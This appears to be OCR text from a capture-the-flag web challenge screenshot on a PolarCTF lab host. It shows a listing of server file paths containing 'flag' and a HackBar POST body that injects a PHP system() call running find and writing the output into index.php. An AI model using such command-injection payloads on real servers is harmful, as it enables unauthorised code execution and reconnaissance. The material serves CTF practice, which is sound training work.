 ffef68b9-c4d3-4d32-8831-94
view-source:ffef68b9-c4d3-4
不安全 view-source:ffef68b9-c4d3-4d32-8831-94098d1edb68.www.polarctf.com:8090
自动换行
1 /etc/flag
2 /proc/sys/kernel/acpi_video_flags
3 /proc/sys/kernel/sched_domain/cpu0/domain0/flags
4 /proc/sys/kernel/sched_domain/cpu0/domain1/flags
5 /proc/sys/kernel/sched_domain/cpu1/domain0/flags
6 /proc/sys/kernel/sched_domain/cpu1/domain1/flags
7 /proc/sys/kernel/sched_domain/cpu2/domain0/flags
8 /proc/sys/kernel/sched_domain/cpu2/domain1/flags
9 /proc/sys/kernel/sched_domain/cpu3/domain0/flags
10 /proc/sys/kernel/sched_domain/cpu3/domain1/flags
11 /proc/sys/kernel/sched_domain/cpu4/domain0/flags
12 /proc/sys/kernel/sched_domain/cpu4/domain1/flags
13 /proc/sys/kernel/sched_domain/cpu5/domain0/flags
14 /proc/sys/kernel/sched_domain/cpu5/domain1/flags
15 /proc/sys/kernel/sched_domain/cpu6/domain0/flags
16 /proc/sys/kernel/sched_domain/cpu6/domain1/flags
17 /proc/sys/kernel/sched_domain/cpu7/domain0/flags
18 /proc/sys/kernel/sched_domain/cpu7/domain1/flags
19 /proc/kpageflags
20 /sys/devices/pnp0/00:04/tty/ttyS0/flags
21 /sys/devices/platform/serial8250/tty/ttyS2/flags
22 /sys/devices/platform/serial8250/tty/ttyS3/flags
23 /sys/devices/platform/serial8250/tty/ttyS1/flags
24 /sys/devices/virtual/net/lo/flags
25 /sys/devices/virtual/net/eth0/flags
26 /sys/module/scsi_mod/parameters/default_dev_flags
27 /var/www/html/flag.php
28
元素 源代码/来源 控制台 网络 性能 内存
LOAD SPLIT EXECUTE TEST SQL
URL
http://ffef68b9-c4d3-4d32-8831-94098d1ed
Use POST method
enctype
application/x-www-form-urle
Body
goubaizi=system('find / -name "*flag*"
2>/dev/null > index.php');